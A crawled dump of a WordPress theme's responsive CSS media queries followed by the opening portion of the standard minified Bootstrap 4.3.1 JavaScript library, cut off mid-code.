    }     
    .equipe_bg_img { 
        min-height: 380px;
    }     

    .avis_bloc_archive {
        min-height: 305px !important;
        margin-bottom: 25px;
    }

   
    .navbar-light .navbar-nav .nav-link {      
        color: #000 ;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
        padding: 10px 0px 10px;
        font-size: 15px;
        font-weight: 500;
        position: relative;
    }
    .navbar-light .navbar-nav .nav-link:hover{
        color: #001b71;
    }

    .bloc_medium_text_blue,.bloc_medium_text_white,.bloc_medium_text_gold{
        font-size: 16px;   
        letter-spacing: 0;
    }
    .medium_text_blue,.medium_text_white,.medium_text_gold {    
        font-size: 14px; 
    }
    .small_title_blue,.small_title_gold,.small_title_white{    
        font-size: 21px;     
    }
    .image_text_bloc .small_title_blue{
        margin-bottom: 12px;   
    }

    .avantages_img{
        padding-right: .5rem;
        max-width: 20%;
        min-width: 20%;
    }

    .avantages_img img {
        max-width: 75%;
        height: auto;  
        margin-top: 6px;
    }
    .avis_title { 
        margin-top: 9px;
    }
    .footer ul li a{
        font-size: 14px; 
    }
    .footer_signature { 
        padding: 18px 15px; 
        margin-top: 5px;  
    }
    .breadcrumb_text, .breadcrumb_text a{
        font-size: 16px;  
    }
    .category_text_contain {
        margin-left: 19px;
        margin-top: 5px;
    }
    .price_card_text,.price_cad_caracteristiques ul li{
        font-size: 16px; 
    }
    .faq_card .card-header a.collapsed,.faq_card .card-header a{    
        font-size: 16px;
    }
    section.acf_texte_image_1 {
        padding: 0 0;
    } 
    .flex_left_mobile{
        text-align: left;   
    }

    .contact_desc{
        width: 100%;
    }
    section.gallery {
        padding: 0px 0 15px 0;
    }  
    .hide_desktop{ 
        display: inline-block !important;          
        background-color: #fff;  
        margin-bottom: 10px;        
    }    
    .hide_desktop > a{       
        color: #fff !important;   
        padding-left: 15px !important;   
    }
    .hide_desktop > a:hover{
        color: #fff !important;
    }
    .bloc_two_images.order-lg-2 {
        margin-right: unset;
        margin-left: -25px;
    }  
    .btn_gold_bg_block{  
        display: block;
    }
    .footer_inline_menu {
        display: flex;
        align-items: center;
        flex-direction: column; 
    }  
    .footer_inline_list {
        display: flex;   
        flex-direction: row;
        justify-content: center;
    }
    .footer_tels_contain {
        display: flex;
        justify-content: space-around;
    }
    .footer_adresse{
        width: 80%;
        margin: auto;
    }

    .LeftPanel.show {
        width: 100%;
    }
    .LeftPanel {
        right: 0;
    }
    .LeftPanel .fa-envelope-open-text {
        right: -47px;
    }
    .LeftPanelContact {
        width: 100%;
        padding: 31px 14px;
    }
}   

@media screen and (min-width: 600px) and (max-width: 1050px){
    .header_1,.header_2{
        display: none;   
    }
    .header_logo{ 
        max-width: 75%;  
        margin-top: 17px;
    }
    .geo_slider { 
        /* margin-top: 82px;  */
    } 
    .navbar-toggler{
        display: flex; 
        background-color: #001b71; 
        border-radius: 0;
        height: 85px;
        right: unset;
        width: 85px;
        position: relative;
        align-items: center;
        justify-content: center;
        font-size: 33px;
        color: #fff!important;
    }
    #navigation{
        padding: 0 !important;
        background-color: #fff;
        padding-left: 15px !important;  
    }
    .top_right_menu{   
        min-height: 0px;
    }
    .largest_title_gold,.largest_title_white,.largest_title_blue{
        font-size: 70px;  
        line-height: 80px;     
    }
    .carousel-item {
        height: calc(100vh - 85px); 
    }
    .caption_left{  
        text-align: center;
    }
    .bloc_text, .bloc_image {
        padding-top: 35px;
        padding-bottom: 20px;
    }
    .bloc_text{
        text-align: center;
    }
    .bloc_image img{
        margin: auto;
        max-width: 70%;   
    }
    .large_title_blue,.large_title_gold,.large_title_white{   
        font-size: 45px;
    }
    section.services {
        padding: 50px 0;
        text-align: center;
    }
    .service_titles { 
        margin-top: 12px;
        margin-bottom: 38px;
    }
    .padding_right {
        padding-right: 15px;
    }
    section.avis{
        text-align: center;  
        padding: 32px 0;   
    }
    .avis .slick-next {
        right: -18px;
    }
    .avis .slick-prev {
        left: -18px;
    }   
    section.ecologique{
        min-height: calc(75vh - 228px);  
    }
    .ecologique_content { 
        margin: auto;
        margin-top: 35px;
        margin-bottom: 40px;
    }
    .margin_title_center {
        text-align: center;
        padding: 40px 0 25px;
    }  
    .nouvelle_content { 
        padding: 34px 35px 60px;
        margin-bottom: 35px;
    }
    section.nouvelles {
        padding-bottom: 36px;
    }   
    footer {
        background-color: #001b71;
        padding-top: 65px;   
        text-align: center;
    }
    .footer_logo img {
        max-width: 55%;
    }
    .footer_adresse {
        width: 51%; 
        margin: auto;
        margin-top: 30px;
    }
    .footer_menu_title {
        margin-top: 30px;
        margin-bottom: 26px;
    } 

    section.header{
        /* margin-top: 85px; */
        min-height: 310px;
        text-align: center;
    } 
    section.blog {
        margin-top: 50px;
    }
    .categories_bloc {
        margin-top: 34px;    
    }   
    .categories_bloc h3,
    .populaires_bloc h3{    
        text-align: center;
    }
    .populaires_bloc {
        margin-top: 34px;
    }




    .detail_blog {
        margin-top: 50px;
        margin-bottom: 30px;
    }
    .detail_blog_bg{
        min-height: 350px;   
    }
    .detail_bloc_content {
        padding: 31px 20px 15px 33px;
    }
    .blog_title {
        margin-bottom: 16px;
    } 
    .blog_date {
        margin-bottom: 8px;
    }   
    .detail_bloc_right_bloc {
        margin-top: 18px;  
        padding-left: 30px;
    }
    .header_blog_title { 
        font-size: 35px; 
    }



    section.prices {
        padding: 0px 0 10px;
    }
    .prices_card { 
        text-align: center;
        padding: 38px 15px;
        margin: 0px 105px;
        margin-bottom: 30px;
    }    
    .price_cad_caracteristiques ul li:not(:last-child)::after { 
        width: 55%; 
    }
    section.faq {
        padding: 33px 0 5px;
    }




    section.deux_columns {
        padding: 20px 0;
    }
    .bloc_content {
        background-color: #f7f7f7;
        padding: 40px 40px 40px;
        margin-bottom: 25px;
        text-align: center;
    }
    section.pictos { 
        padding: 45px 0 65px;
        text-align: center;
        margin-bottom: 15px; 
    }
    .picto_title_margin {
        margin-bottom: 43px;
    }    
    .acf_picto_text_left{
        text-align: left;  
        margin-top: 30px;    
    }   
    section.ligne_temps {
        padding: 40px 0 0;  
    }
    .time_ligne_titre_margin {
        margin-bottom: 70px;
    }   
    .time_ligne_titre { 
        font-size: 26px;       
    }
    .temp_bg_img {
        width: 205px;
        height: 205px; 
    }
    .album_images_2 {
        min-height: 250px;
        background-position: center;
        background-size: cover;   
        margin-bottom: 40px;
    }
    section.album {
        padding: 40px 0;
    }   




    .acf_texte_image_1_bg {
        min-height: 315px; 
        margin-bottom: 25px;
    }    
    .acf_texte_image_1,.acf_texte_image_2{
        text-align: center;
    }
    .full_text_bg{
        text-align: center;
    }
    .three_columns{
        text-align: center;
    }
    section.three_columns {
        padding: 25px 0;
    }
    section.acf_texte_titre_full {
        padding: 25px 0;
    }
    section.equipe {
        padding: 50px 0;     
    }   
    .slick-dotted.slick-slider { 
        margin-top: 36px;
    }


    .avis_bloc_archive {
        min-height: 338px !important;
        margin-bottom: 25px;
    }


    .navbar-light .navbar-nav .nav-link {    
        color: #001b71 ;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
        padding: 10px 0px 10px;
        font-size: 15px;
        font-weight: 500;
    }

    .contact_desc{
        width: 100%;
    }
    section.gallery {
        padding: 0px 0 15px 0;
    }

    .hide_desktop > a{       
        color: #fff !important;   
        padding-left: 15px !important;   
    }
    .hide_desktop > a:hover{
        color: #fff !important;
    } 
}   

@media screen and (min-width: 1051px) and (max-width: 1599px){
                           
    .navbar-light .navbar-nav .nav-link{      
        padding: 10px 4px;      
    }  
    .header_left_bloc { 
        font-size: 10px;   
    }
}     
 

@media screen and (min-width:1600px) {   
    .container {
        max-width: 1400px;   
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://georgeshenri.be/wp-content/themes/geo/js/bootstrap.min.js?ver=1.0.0
body_size: 23272
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var 